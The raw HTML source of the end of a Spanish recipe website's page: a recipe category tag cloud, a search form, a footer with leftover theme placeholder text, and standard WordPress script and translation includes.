<a href="https://www.recetasya.com/equivalencias-y-medidas/" class="tag-cloud-link tag-link-465 tag-link-position-19" style="font-size: 8.9097472924188pt;" aria-label="Medidas (2 elementos)"><span>Medidas </span><span class="post_count"> 2</span></a>
<a href="https://www.recetasya.com/recetas/navidad/" class="tag-cloud-link tag-link-654 tag-link-position-20" style="font-size: 15.075812274368pt;" aria-label="Navidad (49 elementos)"><span>Navidad </span><span class="post_count"> 49</span></a>
<a href="https://www.recetasya.com/recetas/para-celiacos/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 13.054151624549pt;" aria-label="Para Celiacos (19 elementos)"><span>Para Celiacos </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/pastas/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 15.935018050542pt;" aria-label="Pastas (73 elementos)"><span>Pastas </span><span class="post_count"> 73</span></a>
<a href="https://www.recetasya.com/recetas/carnes/pescados-mariscos/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="font-size: 15.73285198556pt;" aria-label="Pescados &amp; Mariscos (66 elementos)"><span>Pescados &amp; Mariscos </span><span class="post_count"> 66</span></a>
<a href="https://www.recetasya.com/recetas/carnes/pollo/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 16.086642599278pt;" aria-label="Pollo (79 elementos)"><span>Pollo </span><span class="post_count"> 79</span></a>
<a href="https://www.recetasya.com/recetas/postres/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 18.563176895307pt;" aria-label="Postres (245 elementos)"><span>Postres </span><span class="post_count"> 245</span></a>
<a href="https://www.recetasya.com/recetas/" class="tag-cloud-link tag-link-686 tag-link-position-26" style="font-size: 22pt;" aria-label="Recetas (1.178 elementos)"><span>Recetas </span><span class="post_count"> 1178</span></a>
<a href="https://www.recetasya.com/recetas/salsas/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 14.823104693141pt;" aria-label="Salsas (44 elementos)"><span>Salsas </span><span class="post_count"> 44</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/semillas/" class="tag-cloud-link tag-link-644 tag-link-position-28" style="font-size: 8pt;" aria-label="Semillas (1 elemento)"><span>Semillas </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/sopas/" class="tag-cloud-link tag-link-7 tag-link-position-29" style="font-size: 13.15523465704pt;" aria-label="Sopas (20 elementos)"><span>Sopas </span><span class="post_count"> 20</span></a>
<a href="https://www.recetasya.com/recetas/tartas/" class="tag-cloud-link tag-link-5 tag-link-position-30" style="font-size: 15.985559566787pt;" aria-label="Tartas (74 elementos)"><span>Tartas </span><span class="post_count"> 74</span></a>
<a href="https://www.recetasya.com/recetas/tortas/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 16.743682310469pt;" aria-label="Tortas (105 elementos)"><span>Tortas </span><span class="post_count"> 105</span></a>
<a href="https://www.recetasya.com/trucos-de-cocina/" class="tag-cloud-link tag-link-472 tag-link-position-32" style="font-size: 12.296028880866pt;" aria-label="Trucos &amp; Secretitos (13 elementos)"><span>Trucos &amp; Secretitos </span><span class="post_count"> 13</span></a>
<a href="https://www.recetasya.com/recetas/carnes/vacuna/" class="tag-cloud-link tag-link-20 tag-link-position-33" style="font-size: 15.73285198556pt;" aria-label="Vacuna (66 elementos)"><span>Vacuna </span><span class="post_count"> 66</span></a>
<a href="https://www.recetasya.com/recetas/vegetales/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 17.85559566787pt;" aria-label="Vegetales (177 elementos)"><span>Vegetales </span><span class="post_count"> 177</span></a></div>
</fieldset><div class="clear"></div></div><div class="widget widget_search" id="search-2"><fieldset><legend><h3 class="title">Looking for something?</h3></legend><form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form></fieldset><div class="clear"></div></div>
    </div>

    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <section class="site-widgetized-section section-footer">
                <div class="widgets clearfix">

                    <div class="widget widget_block" id="block-14">
<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-80 has-background-dim" style="background-color:#38524f"></span><img decoding="async" class="wp-block-cover__image-background wp-image-6744" alt="" src="https://demo.wpzoom.com/cookbook/files/2022/04/brooke-lark-F_5g8EEHYE-unsplash-1-1.png" style="object-position:48% 47%" data-object-fit="cover" data-object-position="48% 47%"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-2 wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-white-color has-text-color has-large-font-size" style="text-transform:uppercase"><strong>Never Miss a Recipe</strong></p>



<p class="has-text-align-center has-text-color" style="color:#d9e1cc">Sign up with your email address to receive new recipes each week.</p>



<p></p>



<p class="has-text-align-center"><strong><em>Insert your newsletter form here</em></strong></p>



<p class="has-text-align-center"><em>You can edit this block from the Widgets page. Look in the "Instagram Bar" widget area.</em></p>
</div></div>
</div></div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3">&#8230;<div class="clear"></div></div>
                </div>
            </section><!-- .site-widgetized-section -->

        
        <div class="inner-wrap">

        
            <div class="footer-widgets widgets widget-columns-3">
                
                    <div class="column">
                        <div class="widget widget_text" id="text-3"><h3 class="title">About CookBook</h3>			<div class="textwidget"><p>Welcome on our food blog!</p>
<div>This is some dummy copy. You’re not really supposed to read this dummy copy, it is just a place holder for people who need some type to visualize what the actual copy might look like if it were real content.</div>
</div>
		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_block" id="block-13"><h3 class="title">Categories</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-725"><a href="https://www.recetasya.com/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.recetasya.com/dietas/">Dietas</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.recetasya.com/equivalencias-y-medidas/">Medidas</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://www.recetasya.com/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a>
</li>
</ul></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                <div class="clear"></div>
            </div><!-- .footer-widgets -->


        
		<div class="footer-logo-wrap">

			<div class="navbar-brand-wpz">
                <h3><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h3>
            </div>

			
				<div class="footer-menu">
					<div class="menu-footer"><ul id="menu-tertiary-cookbook" class="menu"><li id="menu-item-10025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10025"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"><a href="https://www.recetasya.com/about/">About</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10026"><a href="https://www.recetasya.com/recipe-index/">Recipes</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://www.recetasya.com/contact/">Contact</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://www.recetasya.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>

			
			
				<div class="footer_social">
					<div id="block-15" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-facebook2"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div>				</div>

			
		</div>


        <div class="site-info">

            <span class="copyright">Copyright &copy; 2026 RecetasYa</span>

<!--             <span class="designed-by">< ?php printf( __( 'Designed by %s', 'wpzoom' ), '<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>' ); ?></span> -->

            
        </div><!-- .site-info -->

        </div>
    </footer><!-- #colophon -->

</div>
<!-- AdSense Manager v4.0.3 (1,193 seconds.) --><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.recetasya.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "b0ce458cf9", post_id : 735 } ); } ); /* ]]> */</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:auto !important;margin-right:auto !important;}.wp-container-2.wp-container-2 > .alignwide{max-width:600px;}.wp-container-2.wp-container-2 .alignfull{max-width:none;}
</style>
<script type='text/javascript' id='wpzoom-rcb-block-script-js-extra'>
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/www.recetasya.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/www.recetasya.com\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php","nonce":"5998f434af","api_nonce":"75dd36fa01"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.5' id='wpzoom-rcb-block-script-js'></script>
<script type='text/javascript' src='https://assets.pinterest.com/js/pinit.js?ver=6.3.7' id='wpzoom-rcb-block-pinit-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Text":["Texto"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/date.min.js?ver=3d34bfc9ee4ff8794fdc' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-3,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reset all":["Restablecer todo"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"%s reset to default":["%s restablecer a valores por defecto"],"Reset %s":["Restablecer %s"],"Defaults":["Valores por defecto"],"Category":["Categor\u00eda"],"Dismiss this notice":["Descartar este aviso"],"Search in %s":["Buscar en %s"],"Search %s":["Buscar %s"],"Reset search":["Restablecer la b\u00fasqueda"],"Close search":["Cerrar la b\u00fasqueda"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Invalid item":["Elemento no v\u00e1lido"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Extra Extra Large":["Extra extra grande"],"Extra Large":["Muy grande"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Media preview":["Vista previa de medios"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Highlights":["Luces"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Unset":["No establecido"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Minutes":["Minutos"],"Hours":["Horas"],"Coordinated Universal Time":["Hora universal coordinada"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Show details":["Mostrar detalles"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Type":["Tipo"],"Radial":["Radial"],"Linear":["Lineal"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Box Control":["Control de cajas"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border width":["Ancho del borde"],"Select unit":["Seleccionar la unidad"],"Reset to default":["Restablecer a los valores por defecto"],"Close border color":["Cerrar color del borde"],"Border color and style picker":["Selector de color de bordes y estilos"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Percent (%)":["Porcentaje (%)"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Custom color picker.":["Selector de color personalizado."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Angle":["\u00c1ngulo"],"Decrement":["Reducir"],"Increment":["Aumentar"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Number of items":["N\u00famero de elementos"],"Order by":["Ordenar por"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Tools":["Herramientas"],"All":["Todo"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Reset":["Restablecer"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Font size":["Tama\u00f1o de la fuente"],"Solid":["Continuo"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Custom":["Personalizado"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Calendar":["Calendario"],"Previous":["Anterior"],"Item selected.":["Elemento seleccionado."],"Custom Size":["Tama\u00f1o personalizado"],"Size":["Tama\u00f1o"],"Clear":["Borrar"],"Copied!":["\u00a1Copiado!"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Done":["Hecho"],"Time":["Hora"],"Year":["A\u00f1o"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Small":["Peque\u00f1o"],"PM":["PM"],"AM":["AM"],"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Border color":["Color del borde"],"Style":["Estilo"],"Author":["Autor"],"Cancel":["Cancelar"],"OK":["Aceptar"],"Back":["Volver"],"Next":["Siguiente"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Copy":["Copiar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"Categories":["Categor\u00edas"],"Large":["Grande"],"Medium":["Medio"],"Search":["Buscar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/components.min.js?ver=23dc8a806ade5de20b37' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
